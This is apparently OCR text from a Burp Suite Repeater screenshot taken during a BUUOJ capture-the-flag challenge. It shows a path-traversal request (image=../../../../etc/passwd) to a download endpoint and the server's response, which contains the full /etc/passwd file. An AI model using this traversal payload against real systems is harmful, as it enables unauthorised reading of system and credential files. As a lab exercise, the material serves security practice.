 Burp 项目 Intruder Repeater 查看 帮助
Burp Suite专业版 v2025.3.1 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder Collaborator Repeater 日志
1 2 · +
发送 取消 < >
目标: http://35ed98e9-b31f-4c91-8b14-381d5c11e256.node5.buuoj.cn
请求
美化 Raw Hex \n
1 GET /download?image=../../../../../../../etc/passwd HTTP/1.1
2 Host: 35ed98e9-b31f-4c91-8b14-381d5c11e256.node5.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://35ed98e9-b31f-4c91-8b14-381d5c11e256.node5.buuoj.cn:81/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: session=
10 Connection: keep-alive
11
12
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 19 May 2025 11:05:54 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Content-Disposition: attachment; filename="passwd"
8 Cache-Control: no-cache
9 Content-Length: 1230
10
11 root:x:0:0:root:/root:/bin/ash
12 bin:x:1:1:bin:/bin:/sbin/nologin
13 daemon:x:2:2:daemon:/sbin:/sbin/nologin
14 adm:x:3:4:adm:/var/adm:/sbin/nologin
15 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
16 sync:x:5:0:sync:/sbin:/bin/sync
17 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
18 halt:x:7:0:halt:/sbin:/sbin/halt
19 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
20 news:x:9:13:news:/usr/lib/news:/sbin/nologin
21 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
22 operator:x:11:0:operator:/root:/sbin/nologin
23 man:x:13:15:man:/usr/man:/sbin/nologin
24 postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
25 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
26 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
27 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
28 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
29 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
30 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
31 games:x:35:35:games:/usr/games:/sbin/nologin
32 postgres:x:70:70::/var/lib/postgresql:/bin/sh
33 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
34 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
35 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
36 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
37 guest:x:405:100:guest:/dev/null:/sbin/nologin
38 nobody:x:65534:65534:nobody:/:/sbin/nologin
Inspector
请求属性
请求查询参数
请求主体参数
请求cookies
请求头
响应头
Search 0高亮
Search 0高亮